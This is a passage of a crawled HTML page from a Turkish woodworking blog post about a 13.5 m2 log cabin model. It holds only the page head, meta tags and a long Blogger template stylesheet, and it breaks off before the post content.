

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polatkereste.com/2013/12/135-m2-kutuk-ev-modeli.html
body_size: 33534
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Ahşap ev: 13.5 m2 kütük ev modeli</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.polatkereste.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.polatkereste.com/2013/12/135-m2-kutuk-ev-modeli.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="https://www.polatkereste.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ahşap ev - RSS" href="https://www.polatkereste.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ahşap ev - Atom" href="https://www.blogger.com/feeds/3692098336248243488/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="https://www.polatkereste.com/feeds/1167517887731115180/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mXiW5G0nhHMF4w9Q6HLVdrqPZYIY4YftH2jLFdVMKJNT5OXcVGmI4QMUw7vqjePmOR8UI4kDcGT_4V-YG36LaJ3tbufkiYeor94iMo2SzOrrkChyphenhyphenQuaj8ia3x1Vw9ahuRphFl5bnQW4/s320/SAM_7325.JPG' rel='image_src'/>
<meta content='http://www.polatkereste.com/2013/12/135-m2-kutuk-ev-modeli.html' property='og:url'/>
<meta content='13.5 m2 kütük ev modeli' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mXiW5G0nhHMF4w9Q6HLVdrqPZYIY4YftH2jLFdVMKJNT5OXcVGmI4QMUw7vqjePmOR8UI4kDcGT_4V-YG36LaJ3tbufkiYeor94iMo2SzOrrkChyphenhyphenQuaj8ia3x1Vw9ahuRphFl5bnQW4/w1200-h630-p-k-no-nu/SAM_7325.JPG' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js?ver=3.3.1" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Wilderness
Author :     http://www.soratemplates.com
Designer:    http://devilcantburn.com
Date:        November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0
----------------------------------------------- */
body#layout #search_form,.pagenavi .pages,#navbar,.date-header,.feed-links,#credit,.post-location,.post-share-buttons,.post-icons{display: none !important;}
body#layout #header-wrapper .content {height:40px}
body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body {
/*background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;*/
background:url(//themes.googleusercontent.com/image?id=1ZygE97_U_mmMOtoTGkMZll-JNbyfsqhAUw6zsMRGgk4ZzWbQsBOLV5GkQDV8YuZ0THk0) repeat center top scroll;
color: #202020;
font: 12px/21px "Helvetica Neue",Helvetica,Arial,sans-serif;
}
a {
-webkit-transition-property: color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
color: #444444;
}
blockquote:before, blockquote:after,q:before, q:after {	content: ''; content: none; }
.column a:hover,.sidebar a:hover,a:hover {color:#c70000;}
.column li {padding: 4px;}
#header-wrapper {  background: #191919; border-top: 8px solid #ffc956; color: #c70000; }
#header-wrapper .content{
height: 90px;
margin: 0 auto;
position: relative;
width: 960px;
z-index: 1003;
}
#header{
display: block;
float: left;
left: 20px;
position: absolute;
top: 0;
z-index: 7000;
}
#header-inner {}
#header,#header a { color: #fff }
#header a:hover {}
#header h1 { font-size: 30px; font-weight: normal; line-height: 36px; padding: 20px 0 0; text-transform: uppercase; color:#ffc956;}
#header img {/*max-height:100px;*/ margin-top: 10px;}
#header .description {}
#navigation{
height: 36px;
float: right;
margin-right: 20px;
padding:25px 0 0 0;
}
#navigation a{color:#ffc956;}
#navigation a:hover {color:#c70000;}
#navigation li {
display:inline-block;
#float:left;
padding:0 10px;
height:50px;
position:relative;
}
#navigation li a{
font-size:13px;
line-height:50px;
padding:0 0 8px 0;
border-bottom:1px solid rgba(255, 255, 255, 0);
/* CSS TRANSITION */
-webkit-transition-property:color, border;
-webkit-transition-duration: 0.1s, 0.1s;
-webkit-transition-timing-function: linear, linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property:color, border;
-moz-transition-duration: 0.1s, 0.1s;
-moz-transition-timing-function: linear, linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property:color, border;
-o-transition-duration: 0.1s, 0.1s;
-o-transition-timing-function: linear, linear;
}
#navigation li a:hover{ border-bottom:1px solid rgba(255, 255, 255, 0.2);  }
#navigation li .arrow_down{
display:inline-block; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaPQhNZuWKKOkL48JnBc264y5PLA8JJVJ5lIX0TUAFk0FyyCe2ZsCqm7hC7t53cH7Rf0fh1jSUDBzSn4HL8EqJzLWhbpvRTtafrBXFbFQRxqVUJXfxv0PTbH283BKfIoKb4gyvgysfwtar/s16/arrow_down.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgreGeg6Uu8HBVm0aAXfsi8snbXntMtWcvziHQnNl_c2JyuVyUU5Ck0zDL_XZN_fyCFrcNGuh5osYgKpQPRlGYWLANKqKrd_83ux2phPRKgdfbMYFu2Vby9EvbMRAT-zC0A-k3yspwkj88h/) repeat;
border-top:1px solid rgba(255, 255, 255, 0.2);
display:none;
padding:3px 0 8px 0;
text-align:left;
width:180px;
position:absolute;
top:40px;
left:0;
z-index:9000;
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-o-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
/* CSS3 ROUND CORNER */
-moz-border-radius: 	2px 2px 2px 2px;
-webkit-border-radius:	2px 2px 2px 2px;
-o-border-radius:		2px 2px 2px 2px;
-khtml-border-radius:	2px 2px 2px 2px;
border-radius:			2px 2px 2px 2px;
}
#navigation li ul a{
border-bottom:none;
font-size:12px;
display:block;
padding:4px 8px;
margin:0 8px;
line-height:22px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x left bottom;
}
#navigation li ul a:hover{border-bottom:none;}
#navigation li ul li .arrow_down{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAsxRnN67UpR-97Bua6bwKOTl-dTLV5Ds571PfkTpT9rS3e3NLckBy0GtIGMwcV7TV5Eq1Ew4tc_6Gl37iWsQJnTOWhUfdyDWnToGqFd5VQ30H9UHhz3hZT3pMv6E9QHukniRsgoZb38Xx/s16/arrow_down2.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul li{
height:auto;
padding:0;
position:relative;
width:180px;
}
#navigation li ul li ul{
border-top:none;
top:-3px;
left:180px;
}
.ccslider {position: relative;}
.slider-innerWrapper {	position: relative;	width: 100%;height: 100%;}
.slider-innerWrapper img {
position: absolute;
top: 0;
left: 0;
visibility: visible !important;
}
.slider-controls {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99;
display: none;
}
.ccslider:hover .slider-controls {display: block;}
a.slider-nav {position: absolute;top: 50%;cursor: pointer;	}
.slider-nav.prev {left: 0;}
.slider-nav.next {right: 0;}
.slider-timer {
position: absolute;
left: 50%;
top: 50%;
z-index: 200;
cursor: pointer;
display: none;
}
.ccslider:hover .slider-timer {display: block;}
.control-links {
position: absolute;
z-index: 200;
list-style: none;
bottom: -30px;
padding: 0;
min-width: 100%;
text-align: center;
white-space: nowrap;
}
.control-links li {
display: inline-block;
margin-left: 5px;
cursor: pointer;
width: 10px;
height: 11px;
line-height: 0;
zoom: 1;
*float: left;
}
.control-links li:first-child {margin-left: 0;}
.control-links li.linkThumb {
width: auto;
height: auto;
position: relative;
top: 50px;
text-indent: 0;
background: transparent none;
-moz-transition: all 400ms ease;
-webkit-transition: all 400ms ease;
-o-transition: all 400ms ease;
-ms-transition: all 400ms ease;
transition: all 400ms ease;
}
.control-links li.linkThumb.active {
background: transparent none;
z-index: 1;
-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
-o-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
.control-links li.linkThumb img {display: inline !important;visibility: visible !important;}
.ccslider.controlThumbs {margin-bottom: 100px;}
.cc-caption {display: none;}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.7);
z-index: 101;
color: #fff;
padding: 10px;
font-size: 14px;
position: absolute;
left: 0;
right: 0;
bottom: 0;
display: none;
}
.cc-htmlwrapper {
position: absolute;
top: 0;
left: 0;
z-index: 101;
width: 100%;
height: 100%;
overflow: hidden;
}
.cc-html {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: none;
}
.slider-link {
display: block;
position: absolute;
top: 0;
left: 0;
z-index: 100;
width: 100%;
height: 100%;
background: url(about:blank);
}
.wipe-div {
position: absolute;
top: 0;
left: 0;
z-index: 3;
width: 0;
height: 0;
}
.split1-div, .split2-div {position: absolute;z-index: 4;}
.circle-div {
position: absolute;
top: 50%;
left: 50%;
z-index: 3;
width: 0;
height: 0;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.clock-mask {
position: absolute;
top: 0;
z-index: 3;
width: 50%;
height: 100%;
overflow: hidden;
}
.clock-mask.left {left: 0;}
.clock-mask.right {right: 0;}
.clock-outer {position: absolute;top: 50%;overflow: hidden;}
.left .clock-outer {
-moz-transform-origin: left center;
-webkit-transform-origin: left center;
-o-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
.right .clock-outer {
-moz-transform-origin: right center;
-webkit-transform-origin: right center;
-o-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
.clock-inner {position: absolute;top: 50%;}
.left .clock-inner {left: -50%;}
.right .clock-inner {left: 50%;}
#sliderCss3d {
position: relative;
background: #fff;
z-index: 10;
/*height: 310px;*/ height: 500px;
margin-bottom: 20px;
}
.slider3d {
width: 910px;
/*height: 310px;*/ height: 500px;
margin: 60px auto 40px auto;
}
.slider2d {
width: 910px;
/*height: 310px;*/ height: 500px;
}
#slider2d-frame {
width: 910px;
/*height: 310px;*/ height: 500px;
padding: 16px 76px 26px 76px;
margin: 60px auto 40px auto;
position: relative;
top: -20px;
z-index: 10;
}
#sliderCss3d.fallback {
margin: 60px auto 82px auto;
top: -20px;
}
#sliderCss3d img {
visibility: hidden;
}
a.slider-nav {
width:53px;
height:38px;
top: 50%;
margin-top: -17px;
}
.slider-nav.prev {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisxKYoY9eXY64yZRO4KDtVNi7OcJGtH090WtD_a1jUyTWpq9cF4LrCp89Gwb4YvZ-rBiuCJLK4XSR4zyyE4FusnCHa7ap9wCyZkU1M4SPMizdNxjZC6zLxZcQNeb4yRCDVYrNPM3xUGNSz/s52/slider_big_arrow_left.png) no-repeat;
left: -26px;
}
.slider-nav.next {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-KThB7VYy68Ojmha8wfrYvn6h3U1-W_e0Dp-hJ8dfKuL790bsKVbRTx5y2eevXBvmPir5XfITrNarVnNgpRPQnZLa5xm_FNAmjcoXNyEk8yVlbwD-05ir-Sc5reKMQm-phIDXEGwatjJy/s52/slider_big_arrow_right.png) no-repeat;
right: -26px;
}
.slider-timer {
width: 50px;
height: 50px;
left: 50%;
margin-left: -25px;
top: 50%;
margin-top: -25px;
}
.slider3d .control-links {bottom: 0;}
.slider2d .control-links, #sliderCss3d.fallback .control-links {bottom: -30px;}
.control-links li {
margin-left: 5px;
cursor: pointer;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA84WxZn5e6Zj_fQRm820LVZXZ4x-3Ej0w3DcLFOJHC0LZtwHErPqXh-MHarITkbEqfyM-_nsZs1AudUcF_6oDijWs4f-rqg611Nab6GPUzbdL7s_12kLMxwGwooIQyuYCYBxq3_AvVsIQ/s32/bullets.png) no-repeat bottom;
width: 16px;
height: 16px;
text-indent: -99999px;
}
.control-links li.active {
background-position:center 0px;
}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.6);
color: #FFF;
text-align:center;
}
#description {width: 400px;}
#description h3 {
font: 42px 'Oswald', 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #3A61A8;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
margin-bottom: 40px;
}
#description p {
margin: 20px 0 40px 0;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
}
#description ul {	margin: 20px 0 40px 0; }
#effects {
width: 400px;
position: absolute;
top: 40px;
right: 30px;
text-align: center;
}
#effects h3 {
font: 20px 'PT Sans', Helvetica, Arial, sans-serif;
color: #333;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
margin-bottom: 10px;
}
.effectType {
display: inline-block;
width: 102px;
height: 33px;
font: bold 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
text-decoration: none;
line-height: 30px;
margin: 30px 20px 20px 20px;
background: url(../images/button.png) no-repeat;
cursor: pointer;
position: relative;
}
.effectType:active {top: 1px;}
#effect3d, #effect2d {
position: absolute;
top: 82px;
left: 50%;
}
#effect3d {width: 330px;margin-left: -165px;}
#effect2d {
width: 150px;
margin-left: -75px;
display: none;
}
#no-3d {
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
display: none;
}
.effectList, #sliceList {
float: left;
width: 150px;
height: 34px;
margin-bottom: 20px;
}
#sliceList {margin-left: 30px;}
.selected {
background: #e8e8e8;
/*font: 13px/34px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;*/
font: 13px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
color: #666;
text-shadow: 1px 1px 0 #eee;
/*width: 150px;*/
/*height: 34px;*/
/*margin: 20px auto 0 auto ;*/
cursor: pointer;
position: relative;
/*-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);*/
behavior: url(PIE.htc);
}
.selected:after {
content: '';
position: absolute;
top: 50%;
right: 5px;
margin-top: -3px;
border: 5px solid transparent;
border-top: 5px solid #666;
}
.selected.active:after {
content: '';
margin-top: -8px;
border: 5px solid transparent;
border-bottom: 5px solid #666;
}
.dropDown {
background: #222;
font: 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
position: relative;
z-index: 10;
display: none;
}
.dropDown li {height: 30px;	line-height: 30px;cursor: pointer;}
.dropDown li:hover {background: #274772;}
#slider{
/*display:none;*/
/*border-bottom:1px solid #d9d9d9;
background:#ddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieqkTGQOzWILg4IM68jQfqzjHEYzchcGxqnwhbUbdgFIFcGOm54Oo97CRyc7mTXlOh8FqG7sQ2miLTXnTQdGIyzxYNjilYKHw8squB6Z8LMH4-MYVcGHlGWoHGBRNg5aN9-WzXXqmIbRWL/s1920/texture-woodlight.jpg) 50% 0;*/
}
#slider .content{margin:0 auto;width:920px;}
#slider_wrapper{padding:30px 0;}
#content-wrapper {
margin: 40px auto;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;
padding: 30px 0;
width: 960px; }
#main-wrapper { display: block; float: left; margin: 0 20px; width: 680px; }
#sidebar-wrapper { display: block; float: right; margin: 0 20px; width: 200px; }
.post h1 {
border-bottom:1px dotted rgba(0, 0, 0, 0.2);
padding:0 30px 10px 30px;
margin-bottom:20px;
text-align:center;
line-height:40px;
font-size:40px;
text-transform:uppercase;
font-family: 'Lato',sans-serif;
font-weight:normal;
}
.post {
border-bottom:1px solid rgba(0, 0, 0, 0.2);
display:block;
padding:0 0 20px 0;
margin:0 0 20px 0;
position:relative;
}
.post:hover { border-bottom:1px solid #c70000 }
.article-short{
padding-left:20px;
border-left:1px solid rgba(0, 0, 0, 0.2);
float:right;
width:469px;
margin-left:20px;
}
.article-short h3{border-left: 6px solid #C70000;margin: 10px 0;padding: 0 0 0 6px;font-size:20px; font-family: 'Lato',sans-serif;font-weight:normal;text-transform:uppercase}
.article-short h3 a {color:#e79d00;}
.article-short h3 a:hover {color:#c70000;}
.arrow_link{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJeX6tjvWBie1S4H7XdZDa5DsxsfOcHghGCtFA62sSEIkHaCMSI5gs50rcBGWarlZ8JaoBCnJHpVNl5yCVMyUC7twamFrGEV5NvRMrRLKuARahauMHlkS739-rnjp87GbjYh1KhSzK-uOW/s13/small_arrow.png) no-repeat center center;
height:16px; width:16px;
float:right;
display:block;
}
.shadow{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy891H_P-oQ4A6YZn5UQ1g3czHCwSCj_rbR4ibf2JMoZ-BccIpNj4YJkP8NxMFc9LttORdzH_sGTWSlxhSpEOZfOfvb4yBDpU-O0vJLv-3KyeFDPDiNr9ZP8TLe1i_UbznyyTm9dTpQFpQ/s600/shadow_post.png);
background-repeat: no-repeat;
background-position: center bottom;
position:absolute;
bottom:0px;
left:0;
width:680px; height:20px;
opacity: 0;
-webkit-transition: opacity 0.5s;
-moz-transition:    opacity 0.5s;
-o-transition:      opacity 0.5s;
}
.post:hover .shadow{opacity: 1;}
.post-body img { max-width:668px; }
.border_textured { padding: 6px; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRkMBwesccKY6cJn13YAUZQ-gQHIVQse5ctOGJIrYTu21ZkAg5DeBZEpeTeLlKmpo6PyQJQy84EGp8zSnS-mAdL-JhBiJ2zbSCaP5MfjXQUzXW1-_fJ3fQzgjO-406jkPhY6x6FAf61946/s500/texture-wood.jpg) repeat scroll 50% 0 #ddd; }
.thumbnail { margin-bottom: 15px; }
.thumb{display:block;clear:both;width:668px;height:501px}
a.read_more{background:#000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLWIKt95EjabWmZnN7sFEmsGyXTPB4G047bpB-xfePAhYX4s0HRxGmtkSRSK8gqn9YsGq-4DW5QOlBEtxnBtsNvhcqptrbsklRGj6b_xVThCU_FfS3x9Gh1dWY4y1kPAnS_lDF75z6RMc9/s60/link_read.png) no-repeat 50% 50%;display:block;}
.post blockquote {
background:rgba(0, 0, 0, 0.1);
border:1px solid rgba(0, 0, 0, 0.2);
font-size: 14px;
line-height:24px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
color:#777;
margin-top: 10px;
margin-bottom: 10px;
margin-left: 20px;
padding:10px 10px 10px 10px;
}
.post-footer { float: left; padding: 10px 0 0 10px;width: 160px;}
.post-footer span {clear: both;display: block;}
.date_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQV_ifpeQojx4s6KhYEbeeJIHGZOqMV_FzhCZBlw4JIiTIEBHqKaMcgzMVoZPQns5jARq8CnIKDV3SB6CxT8xKypRgF34u9vCVQDgLiNZtXqVRn31BQgICpWoZYcSlcaq-7PrvsWydq_P/s16/picto_date.png) no-repeat left 50%;padding:3px 0 2px 20px;font-weight:bold;font-size:14px}
.author_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJRxxaZY-Zsm2xJnm2NCAhgFvrtjqBYYsjaotfqXRKDitOozGCyrpeL2a1-4_ah90-lXGEnZlphMsyoXDBd6JgZBq-mA69T_r74gZzycjhEDxVGOwktP7H4ulNDeBI5i_ctu-xvY-DpvkX/s16/picto_user.png) no-repeat left 50%;padding:3px 0 2px 20px}
.category_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2dm6IOC4Kpwfgv1LP6F0Kyjsd-G74_Z3oBY5MFGLrFkmLBh5Fq-ZSiaiNIziPyZm7-NmqNlNUgx4Kbd09A8lgjGmr52h4V5BrEeHMsIE7QOgqb_mHKwrPQLVSg5QSeVcNSLvhp7I6Rpr/s16/picto_category.png) no-repeat left 50%;padding:3px 0 2px 20px}
.comments_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSm3K-5EPisvd6pMI6lriIm-yz-UakAdUQF3R5IJIw2IGzz-wCe2kPHNNbMz2uSbFP6kDnCps8kilPCBc3ZAS4LNNGATBaKXkWazhn5RZGbpZbFgI2AE50pM8ovhZuz4xq76o2p1_ExnFS/s16/picto_comment.png) no-repeat left 50%;padding:3px 0 2px 20px}
#search_form .field{background:#FFF;border:1px solid #d9d9d9;float:left;height:30px;width:165px;}
#search_form .field input{border:none;color:#aaa;margin:5px 0 0 5px;width:145px;}
#search_form .field input:focus{color:#444;}
#search_form .button_search{float:left;width:30px;}
#search_form .button_search input{
background:#d9d9d9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgozcIZBTWea-n0MnzJiwL49r6uDDpyqmw_B6agc2qDrCs-rTQcP6C6UVoUMtym2eNKZq-iYOJvkAljx04C-OEz1AeXcGxr2h5rmTl_S4yXolSvwbEls0PY0JC4ZFYb9xee2rFi7VxJCmU5/s22/search_button.png) no-repeat 50% 50%;
border:1px solid #d9d9d9; border-width:1px 1px 1px 0;
cursor:pointer;
display:block;
width:30px; height:32px;
text-indent:-9999px;
/* CSS TRANSITION */
-webkit-transition-property: background-color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: background-color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: background-color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
}
#search_form .button_search input:hover{background:#191919 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvLWjOXbVBDl6C5cqJT1mD1xGN4s-JmPQUFSqx01qhKcV-fll35XqOFhDFKjI3HQl0vu9XNGMDim2p-qlAixZX8W3LdmpgwtlcLlYhvB1nSSrtIliZVwsHf-2JqM9QSoRjYxrE8uElcUH0/s22/search_button2.png) no-repeat 50% 50%;}
#search_form,.sidebar .widget{margin-bottom:20px}
.sidebar h2 {
text-transform: uppercase;
font-weight:normal;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
color:#e79d00;
}
.sidebar li {border-bottom:1px dotted rgba(0, 0, 0, 0.2);padding:4px;}
.sidebar a{color:#444;}
#comments{overflow:hidden}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#c70000}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #c70000;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#c70000}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii4PI85E_yWeDYurDYh4z0IDrOkZWYCvM8lJoUZ_Kg9h0dMVfcQlq_tEqviqxf_fw1qoodDD1OB6W850Jn1RVr-e-KaJ5pLDKOjqk_I4ywwNUloDJ6JPQCDRipE-ERvXYJfZtEF01SwevG/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
